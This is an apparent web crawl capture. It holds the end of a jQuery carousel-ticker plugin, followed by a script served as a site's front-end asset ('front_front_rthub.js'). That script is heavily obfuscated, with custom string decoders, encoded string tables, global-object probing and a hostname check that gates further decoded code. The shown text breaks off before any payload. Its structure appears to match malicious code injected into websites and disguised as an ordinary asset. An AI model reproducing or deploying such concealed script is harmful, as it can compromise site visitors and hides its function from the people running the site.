if(condition){if(ticker.intervalPointer)return;ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);}});};function _eventDragAndDrop(){var flag=false;ticker.$list.on(ticker.eventTypes.mousedown,function(e){var start=e.clientX||event.touches[0].pageX,startY=e.clientY||event.touches[0].pageY,$this=$(this),posList=parseFloat($(this).css("left")),posListY=parseFloat($(this).css("top"));$(e.target).off("click");clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;flag=true;$this.on(ticker.eventTypes.mousemove,function(e){var x=e.clientX||event.touches[0].pageX,y=e.clientY||event.touches[0].pageY,diff=start-x,diffY=startY-y;if(ticker.touch){$(document).on("touchmove",function(e){e.preventDefault();});}
if(ticker.settings.mode==="horizontal"){ticker.directionSwitcher=(diff>=0)?-1:1;}else if(ticker.settings.mode==="vertical"){ticker.directionSwitcher=(diffY>=0)?-1:1;}
ticker.isMousemove=true;if(flag){if(ticker.settings.mode==="horizontal"){if(posList-diff>=0&&ticker.directionSwitcher===1){$this.css("left","-="+ticker.itemsWidth);posList=-ticker.itemsWidth;start=e.clientX||event.touches[0].pageX;diff=0;}
if(posList-diff<=-ticker.itemsWidth&&ticker.directionSwitcher===-1){$this.css("left",0);posList=0;diff=0;start=e.clientX||event.touches[0].pageX;}
$this.css("left",posList-diff+"px");}else if(ticker.settings.mode==="vertical"){if(posListY-diffY>=0&&ticker.directionSwitcher===1){$this.css("top","-="+ticker.itemsHeight);posListY=-ticker.itemsHeight;startY=e.clientY||event.touches[0].pageY;diffY=0;}
if(posListY-diffY<=-ticker.itemsHeight&&ticker.directionSwitcher===-1){$this.css("top",0);posListY=0;diffY=0;startY=e.clientY||event.touches[0].pageY;}
$this.css("top",posListY-diffY+"px");}}});});ticker.$list.on(ticker.eventTypes.mouseup,function(e){var $target=$(e.target);e.preventDefault();if($target.attr("href")||$target.parents().attr("href")&&ticker.isMousemove){$target.on("click",function(e){e.preventDefault();});}
flag=false;ticker.isMousemove=false;ticker.settings.direction=(ticker.directionSwitcher===1)?"next":"prev";$(this).off(ticker.eventTypes.mousemove);if(ticker.touch){$(document).off("touchmove");}
if(ticker.intervalPointer)clearInterval(ticker.intervalPointer);if(ticker.touch)ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);});};el.resizeTicker=function(){_calcItemsWidth();if(ticker.itemsWidth>ticker.$parent.width()){if(!ticker.isInitialize)_init();}else{if(ticker.isInitialize)el.destructor();}};el.stop=function(){clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;};el.run=function(){_start();};el.destructor=function(){$el.find("."+ticker.cloneCls).remove();if($el.find("."+ticker.wrapCls).length){ticker.$list.unwrap();ticker.$list.css({'left':'auto','position':'static','width':'auto'});$el.css({"width":"auto","position":"static"})}
clearInterval(ticker.intervalPointer);ticker.isInitialize=false;ticker.intervalPointer=false;};el.reloadCarouselTicker=function(settings){if(settings!=undefined)options=settings;el.destructor();_init();}
if(document.readyState==="loading"){$(window).on("load",function(){_init();});}else{_init();}
return this;}})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=a68d19a5b51762275748
body_size: 18447
content:
var v_LIDZH,WVqTJFl,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const _UTtYC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!0,107,void 0,!1,33554432,67108864,2,3,4,"ho","st","na","me","to",120,".",124,127,95,128,130,131,136,137,138,154,"om",169,191,144,null,183,145,146,142,208,214,223,224,225,239,246,245,"id",276,279,265,266,285,259,260,295,296,297,300,303,304,308,319,315,"on",336,338,350,359,360,362,371,361,347,352,363,364,365,383,345,220,394,398,400,397,221,":",422,420,423,424,425];function s1KWK2g(v_LIDZH){var WVqTJFl="!~\"E6y=_W{c?Dqv#rVnL.pubMYN31&0;BICs4:9g+(UKj>awX/Po)`5QdkR]xitTHZ2e^8l|Af7mJF,}OG@Sh%*$z<[",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;jPA8c7(__globalObject=""+(v_LIDZH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var s1KWK2g=WVqTJFl.indexOf(__globalObject[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],__Buffer|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Buffer&_UTtYC[3]),__Buffer>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(v_LIDZH={},WVqTJFl=["x:|f0)}qwn8YT@H4SgL&oFD4e5u;Ci<bq|x;^t*DE5g","gXH=;|E`kt.@g\"1b|5F|zS,M3vCJf6","U&yQXl^7+Ru.<OW9$!","Gol{Kfs&LH[4/Ai&F!","|5!{R`^=F?~@kADgao@oB+e~6k/;hwOg3&r5[%jRGx}x=y^;xEsF\"*DR=","<ZT{Pd++5L.J^A<1?^MIq","\"TrI>FX\"_cqbrEWLnTImv8~TxWfFUvn3f!","MKD&|794t?@upr(9^>Y5u)NHvnzl%/IV~DT1<w(_j]\"3,8?9w5ey1,Y(K?d","m:Jy@)3s|.=}//LC2>co$>^7=","O1{,DXN*;#,`nGbsCk>QgwekKt9cD#b([?FN^7G(GT>fZ6_9uN67U5}~","Z={3//N\"wdoO@\"M&=K_I<IE(DVZO\"YFLZ:cAG99\"","^XpctCQw45\"5Q95195h;tFLsr2_^#veY);a6QROaC5pJNP.3So~","O.A=xX#~Z5)J$9/gUthF::FqidK])EfNxVRWZx!","AbI5h83&qvzxx3L(Y&~36`zOOniO9:Q(BEy_O420%R{ZK\"","s5=;U:hD%qz7r#D.iVtQZGFo(vJ`3\"JgMxXoYSQm`qiO`r31.#,6",";E7BiXDRcVL;=:C4OZ~BV4&&R]ZF</C:KCH=;iF~","zvfozP`sLDs}N@|nd5U&wl}owpW^D#I:9o\"FY9@DGxgXW#v","yBV3p%BnZ#x","LoY3#7^0].","kb%_}83GN.HTQv1suZz/Y%psL{5OB|z1>o8cLS!","e>~B,8tDuRofyy4VnDw)od!MxtKO~","?T}6,J)*LL%T$9>3_6\"","QZ1&$kH=a#ucQ@9nK|Hoy4!","wDd=[>@)2Ln0_9<(2>\"","etmBCO@MTW*xOSDLL7`cih@CsxR)ov~U`oEB&]L~","=|!5b,=U!p1o0/A;6x$5RA.HeLG`RYGgo{$1Gke~E","c^=Q``wmc.YXYXN&p&X=}4hD6LiO|E80&~","&xhFM]](&][G/6Z0q^T/OSR7{Q9QB3)1zo/BI/LsR]lFd#H:1+2WS>0nvp","wD*|lPE(4{7f)6","1{[o3Sp(I#p;~","M+9_odw~",";:i;]F=WuRC2iXZ:XZ\"","Q>*)qGG&Rv[ysNt&L&CotRm_RZGe)E",")E*J`dI&iW]nPitM$EWI=`{~","Z1LADSN)4{{o1]<bg5>)j5N*<V!^gEF9AV?A[5T~j??Xyh{","~#hyLt57G#4}cNR&=TAowTVwina2~","::;f!A4H<V~,u:]&_TmWHh%qx?j","{7(36Cwq`RzDR/U9+7T1hJim)H@TqxdCN^:7M","cn01XTU+bqn0Mw2nF1sFLPkbSLT6hEP1<d!{\"4j\"","5^JP[>5+fvV@6|*1}lQfDJEY1ZjO!","I5@o,PxO(Z*GY4$&B7UoWGFoS5Ha1EFNEk96H4t0#TO`z]DN~5fo}J^n6","gN8Nj5ps_qvCr3AN}oFPKsA=PT;J8A_9+&S&r|,),`,7SS4;JdE","e;g)_7o%7.y56#yLZ:B=c4aa`R.}C\"fn5C8c",":^~AVSWlUt3okr\"VR5tQz9@MfVodR:$&Z=6F5:K~","c|96a:uWBx.;O#3srKhFYf`%PxvmCYc","NNoW<9wqG{RfJE{;iX)QHaF8,nq:#N^VRC<5lXU0MRMqsvZU)b3BxXd0=","6kNF>@DHS{ml|R`+J^N3!h4)inoO1r]s{B5;.Pl=t#\",Dg*(@;l;xoOD.kK","n5y;eXToTd{bwv*(D^=IDXO)(R0c^37L37Nm.","D+nmj^dO{Z%`yr\"V4KyPUOR+Rt52+SXNb~","*lt_|Qlajd/OJ#.+A5h7dTEY=RE3kx:Lk^=J35Q&q]9XK9D","7t(AoRk(0]W5J]B0w;9QWJs&KvEmh6UYu~","k5Y0q4g~`R|?TvU9Q]>1!h!","gb~5:+NM}xB}*G=9Bb.&}J#Y\"DvQ`X!bn=(3:^g_VnX1?\"","nD^Pu8I(1V$DN/04ltmFoFw(L5SBsv)1UDs&IOF~lL","9k$=pJ~$HnSl0\"OC2>U&#8c*Skdvi4g;A.9JRlC)xZ8fC\"?","1.!0SSp&!k*4?@BU_BM5lC(L>]Nq6S!b",";=.&M+{(bRH]Ci:YiZg)F>fqUtq@1]D","C++0C]tDkRJdVXD",":KUAPmtDhkB}&:.Cnk^_@,7R]]bV5:9YQ=7o~gOaitB8D304q~","AXX=I,zaq]yq78|9LD!=\"4Y`WQros9v","P5;=}Qq(&tfey:cYRZp7<>>wi?IA!","Qo@y+f++=qR","eo5{lAqw65p81AtUba|=z,aDmvR_>A3V=&|6mt!","8bEBq7!","l=NAT7l)yL_\"$N!Vy#_)%)w~MZK)<xv",")N2WiAkwhHP","Nx:;kT!","t{m`^7_8tW","T=X{kl!42xP]RiW9Tf\"","Io%NKfC*@DTfkYZVYb+{jl:wm]f`v:3b3|^`r7t03VvmwE7;X|~","2C8N8CvaLk&_kA69x1M=m8pq}#5","v+B0w:b`itf/g9ib/N?&nkL`a2f~r3Fg","KDd54inHV{xFLSG3S=zfH4wqwD","KZ.7Nko&~D","gE0){XN\"","uB&_Y|M4t#YR+w%3OCIo!xt00]gvny@1s#Mf:i!","FYz5mt!","*o5)DQbw\"xlT=iKYJd&_ThnWA.=C}Nf;i..c!C&LbHr:2YCV}>g{","R|g1BO(w25jt&6","vToFCOE8n5C}5R69aK^Pgf!Wqp","at,{wFH7CD,?=:$C.aN3!7YsZn]syrg9AZt1@Pq(tWGd]RoC=bJN_7C46","s{_IQT<b]V//;9Jgx.PBM)vlKZkf&:~V+|(3}9x*yq@lyr4Yd+aJ/^!",">C!IFGMW=",";##IVQ<&0]Wb.3ts[d<5+O!","lV_{tR]q.{%#GXds2CmBeaX\"","KZb{[]z)=R)1<M4n^fE","||@um6.S","`^Pvur@S","_|.6V,RS","ZGwWWri","R(#t9L=E;#WpSF;",";KqctFYmmV","SS#jmbS?%8+YKw","QfFuIIbKkc[8y","yBO4}","xSNnK0N","LXWc@","Ffhqm+se","lL+$N?/`g0r","lL+$N?us","!jg9","S(w??$v.k6","$A[5:+yD","fyK5?/:D","?Hlm9Tee","2\"r2qdx",";fWcX$j#1]WqKN;awe","<ybmeKV/dJL","ERDg/qc.","Mi=<`^0RiI[>>Q","a$LI5n<[9xr","U1=wfI3Q1ByccW","A;7F<78","JO]_&_gesLP","JO]_x%BP:v]FY7J!cy","%D+R\"(c/o|~9nG`oP6=3]_F.Ju}ry","*S}_l","!tS>TY/?","i85P.q5","TiQuB","USzlO:$V|@T","_:W88O*z5r","<}^A6,hDmL\"+PN|mF4klQucr2!YUO","2{Qui<%F#9Qc:?2ohO","7$eJvG&)Z0N","NK5o4?dEKfJssR","Ry\"o})MAyrxKK`","V{HEu[c@","E5m$3","O.nwyt@CS_E","O.nwyt4,","3\"S(","&XvUUCr>2u","WK#|4c&+brDsi}Sbj{xwm$I>\"N<Oy","\"Lm$5W=,","gau$R$},",",}kD;*?(V_!","c>m7~(%W>g8bb#","kfg3XAN","nsL2II[0WgsYy","nsL2IIU@","]R!>\"","5dDE0IK``t","eJ=4JjG@","CY*5\"`Qt[|q","@rHDGt]","O2l`~~[NzH2a+","]^R5N~X+","PI8x","abMv<;pp>w\"w6rS","c{(e17FGQ`X","]sCh~(>>@z&z=GM","I{Dqd",":wTUL^|uN)o","*`~|m(o>lW","<,TUCb0W!0","I{DqH}\"E","Vd)`Y","Ml]L9|Vm&Fg","TJB+1uB","PTA2m",")MQ3a1Cj]A*",")MQ3a1PF","!q]Y","j8NSS2]_6n","V\"HqA)#)k","GQ7K~\"c:VFS_+^<VR*kpA23LUwfa%","U)A2TG#e","MJv2{2^e","ah$p%Ot|<]P","XHR.E9c(Hzw66O","JG\"zxFBjKCD","cj=ay\"ghjmDUUb","rJI@A|M","nJHZc2(_z","Q5`_gpR8#R","JSt&D","L0?o#2.U+)","ov>!hk{Pa?.","4w<PcHo~_S.","Q{B)#X1","l{jus,}(n","RHr)l","0\"nW4NbN+^8","QCR5nhs=5w","&eyD+a?~UKq","idj`YT}3;i)8+","i\"l``~Z(Jw","idj`YTq/","C2l`3","@rHDGtly{XNoedU1_P%","#CR5k<KwUK","yd!8dm{y!","z7HDr`qy!Z%h+","{\"u$_T>/","IhFADTkwAHG","GPN7dmw~2l","z7%W_TR:?","z7HDr`qy}w","EJ1DltPu<|b","$d<WB`Fw?","EJ1DltPurB,j+","&!kWH`yyMXYXI1v","]^R5N~D?GZq","0AZQ:xXX)lcl+EF","HYShO","t9=j|1Csg8k",";e:7_","%DYR7Ctu(|1","iJb_P21@","Y[@eH)Evr","iJb_P2!vh","M{Agp","RcNR","u`>4%P63D","Ws)94ZHN","iJ}_%IN","~s[jU60>m","SiTjd,EHc","V{+R$","&:;uMbtv`t","\"z?i$(O@","r{e3yY\"@","lJ`E","V{+Ru8F@",",6;u\"","61@)q,sA.s","/GHCp","<hpe:`D$.s3","HYRdl%Jm`8","Meb\"?V#","s(iN_8#",",TG:erWcyC0EJ[0g])q!aq@OO<O!;dFwdU#","{x3]FtPuJP","]&q}EOv5S/","$NygO!m?","g+~x_*,?","tE@*>^,?","QS/*R","59_xPNsoe","n|4;<A22%tyW\"en.","7zygDTYIta]zE,NI","7zygDTYI|V7XK~f.","r(Aiv&2R(w0!w+E.","V8b*j6&$uK^6ie","L}9xs^A\"F","tE@*>^PRnt0`2","uUV;]o#?NX5KZSz%F+3*+1)DF","*(b*55&$F","uUV;]o#?NX5KZSz%F+3*qo+4~/VD?P","s&D*~^%oMl","$NygO!A\"{aRM)nl","$NygS","eezxAb!?","*({;M*fiUf","K=m;/o&$Y[(","uUV;]o#?","4EN*lO|?","mG>}R","S&XQ4^V\",w7X2","3Sa}R","S&XQ4^V\"bf,","L}V;U*,4Pv","Ntr;Q(<07xb","ZXxNMmbei1F)*","ZXxNMmbeVI","G=1XL","7t<oRK4]`Tn[&@6/rOvEE~%8=TS2MtfUrr&{","JiHExmee5TzTS@|",";5ADaJ<|]","6k;H]f9NnP","xlOkM","b0h3VS&","(05fs$xNj","m.k!j",")oEiY{zg&1b:H","vha8d","GkZN/39","Sk&\"d}[@Gll|uvp","^0#DlU/","R0Gi)3rd$IZ?[~","R0Gi)3rd%",";0A!Eq/","7t<oRK4]I1m_0t6/~F&{7KpD",":?@N6(W<M]C}*","\"=vIQ","efinYUS","Tf)cQMthe((Wa\"g","7t<oRK4]I1m_0t6/x)@Ng~.efl","r7^#I.IF","97mNU","o*qH&Dz","3*l\"tW0Yo%$:7Pp_Qc","(L/et","r7^#I.B@l?C1c","mSN*4)f5bVV60n[","gEHxc5C","mSN*4)f5bVV62","tpDh7,+G","+N8!?,wnhHHJCb\"","!Uz#x^Gt%wyX6N[","ENB`;^A\"F","sEFb()m?","czAiEOD4~/","@zD*&qC","V{+RxOd@","jMBSKyEe","2m@vyk}c_|T\"#gX","9Kx:i.DTg9?=W","IN)0Dm<Cl","gEr$4}WWp9@[clg!OJ@vn+APe","~Mr$T%ps>V+zmf*2RM|S*BdCQ","iKJ0$BJh\"Vq(KAa@oQN0l]>T>","zU;$VCM2A{^","h1`$jCb9:`p3~As;pRsG","/SN0<.}c>","bXJGBIFss5","2m@vUh{e","Y^X$IC0e",".i}(f",";Hf:I~Re","3)@v3jmrvVoneDJPIJtayju","n/4$^fnH","zataf","+Nx:Utu",".WcS#w`aS","b<D_%M70<sA.;l``4t|XDDZp7Q^E+5B","qL;J$~eNNbw",".EQF|(kh",")Zf0:0Bh",".Eh0<_?_jS","FeQJ[;P","(%x0s~P","nDZJH8<iS","0Ut0W8P",":^_$\":5(15","RMHar.`c8oOHW",";Rm:r#5I%``t?g{","vKw0&Iu",";Rm:r#5I%``tW","<K>%^#;e","(5m2KQcs}OO^[jC","7NcSr.9e","xJn:MBu",":^O:$.u","/S`$1:8rDL","ain(m:6CRV","VabB",";QKzF_j9d+{GA","ffG0|uxs","\"Geuz2^p.i","=d^0K_99~]c]\"NS",":}G0E*iXd",".dV^7y}A{","OIoNH2*xlq","N9h:b!uyMo*","Zh0P/k=","%h92]~6xR","7KmP%",";QKzF_j9Ip","zTau$7o3CKj","MRv0r`L","?ENzJ7}oFWf*A","_65zW_i3Fi","!{v0k","Bam0\"&L","kaF[^28<BiiGl@t","dBzF&dXfmX",")=e5G",">El}u","caU302L","I_ecRIu.|u","ZyD@q7f","#y|6>)MpZ!ITnKYNSG","gkW4>","[nOc\"Vw/|REHG","mTq0r`6`AwY","J|$XKr}@+[Owx{","P|)`~o&",";|/^4?&","ALbtF=Z","h9C{fUZ","k1JG0.u","RMHar.`c%58","=Ej$T",":^O:$.9e","&J!%$.fLs5","iKn(0.u","bD(>aYS?h",")9uoAjC7","g?Jw/*YK;l","8<jzUSFuv","cV?2%<X$CX","ELOnU","/rAvF7SUZ$","B:t#8`dfL","r{]_XATv}a/QKw","WRx_$(;+h","e6CtxA2|)2","GY^&ajB0","w9WsNOT7v|","3W^hKyb@","l3?c@L~n<","1+XcHVrYyh7.vu","l3)d!/9g*x?%#",";S.\"7","r?q:sjx|)2","3Iy\"X`m0","R?p6xjd",",6$i],`K!|6gIzjoly","osz2eCtI>gg9y","M:_QP","p%_Q{k6i`","lYRl>k/","WRg3f21e=|xDy","05,Uzofm`","#t76AE316PL","z\"PAL9J","8Wi{IID,CPWN=","4:+92I=/>t","_vm`/GNO@N","}JVB^K1o","~tLY^Km{c","%M6v8Ky{0s}6a","=D9lYK+","%M6v8Ky{dN0","sRLY8",">>`$/jMVR"]);function MSeO6O(){var v_LIDZH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],WVqTJFl,__globalObject,__TextDecoder;jPA8c7(WVqTJFl=void 0,__globalObject=[]);try{jPA8c7(WVqTJFl=Object,__globalObject[_UTtYC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}fqMcLGo:for(__TextDecoder=_UTtYC[0];__TextDecoder<v_LIDZH[_UTtYC[4]];__TextDecoder++)try{var __Buffer;WVqTJFl=v_LIDZH[__TextDecoder]();for(__Buffer=_UTtYC[0];__Buffer<__globalObject[_UTtYC[4]];__Buffer++)if(typeof WVqTJFl[__globalObject[__Buffer]]===_UTtYC[5])continue fqMcLGo;return WVqTJFl}catch(__Uint8Array){}return WVqTJFl||this}jPA8c7(__globalObject=MSeO6O()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var v_LIDZH=new __Array(_UTtYC[36]),WVqTJFl,__globalObject;jPA8c7(WVqTJFl=__String[_UTtYC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;jPA8c7(__Buffer=void 0,__Array=__TextDecoder[_UTtYC[4]],__globalObject[_UTtYC[4]]=_UTtYC[0]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array;){jPA8c7(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=_UTtYC[34]?__Uint8Array=__Buffer:__Buffer<=_UTtYC[54]?__Uint8Array=(__Buffer&31)<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__Buffer<=_UTtYC[57]?__Uint8Array=(__Buffer&15)<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:__String[_UTtYC[8]]?__Uint8Array=(__Buffer&_UTtYC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[10]|(__TextDecoder[utf8ArrayToStr++]&_UTtYC[6])<<_UTtYC[7]|__TextDecoder[utf8ArrayToStr++]&_UTtYC[6]:(__Uint8Array=_UTtYC[6],utf8ArrayToStr+=_UTtYC[24]),__globalObject[_UTtYC[11]](v_LIDZH[__Uint8Array]||(v_LIDZH[__Uint8Array]=WVqTJFl(__Uint8Array))))}return __globalObject.join("")}}());function iH1DFX(v_LIDZH){return typeof __TextDecoder!==_UTtYC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(v_LIDZH)):typeof __Buffer!==_UTtYC[5]&&__Buffer?__Buffer.from(v_LIDZH).toString("utf-8"):utf8ArrayToStr(v_LIDZH)}function dUH9qXP(){}function o3ihxro(__globalObject,__TextDecoder=_UTtYC[1]){function __Uint8Array(__globalObject){var __TextDecoder="i7SwGM&cavZ9;}b|<h1C.>{_zxRDoIEuWs)!=UdJ+k](2n@`pB3^q5tXT84mjFQy~#ANf$[rP:LH\"6V?Y,%/O0*gKle",__Uint8Array,__Buffer,v_LIDZH,WVqTJFl,__String,__Array,utf8ArrayToStr;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,v_LIDZH=[],WVqTJFl=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],WVqTJFl|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(v_LIDZH.push(WVqTJFl&_UTtYC[3]),WVqTJFl>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){v_LIDZH.push((WVqTJFl|__Array<<__String)&_UTtYC[3])}return iH1DFX(v_LIDZH)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}Object[__Buffer(86)+__Buffer(87)+"ty"](__globalObject,__Buffer(_UTtYC[14]),{[__Buffer(89)]:__TextDecoder,[__Buffer(90)]:_UTtYC[20]});return __globalObject}function jPA8c7(){jPA8c7=function(){}}(function(){function __globalObject(__globalObject){var __TextDecoder="Ny@xwp=hERi}U?dJGtcvL#X6+lsM\"$e3_nZ7/To!{K*SW&OkQV1DFu:48fP]zrgq|aBH~A,(Y9j`>2C%0I[b;).^5<m",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}let __Uint8Array=location[_L8viH(_UTtYC[12])][__TextDecoder(92)]();if(__Uint8Array[__TextDecoder(93)](__TextDecoder(94))){function __Buffer(__globalObject){var __TextDecoder="8IAMdLp~Nwxu)?sz*#lb02S/G1=<H&@>f6:;mB!t._vg+r{9^ZqQhY`\"Cc]$yXKaJ4P5|3O7R[iDFT(U%jVWnE,keo}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="xeDXnC4Vt5uOSPM;6Jw]H!F^[@23:zbmc~*N(QUayB.\"Rsf7IELAqr1)Y{#WZ<lo=&jg}vk+K|0dT_8$i/?>9hG`%p,",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(96)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="GNsFQKU/9D5*|=dj40xJe}82o!~%u6+$X(W>v1.YLT^VyS\"fpmrOHhk]&M;bClwIE7B_Z<nA?P#gta,zR`@cq[3{):i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var 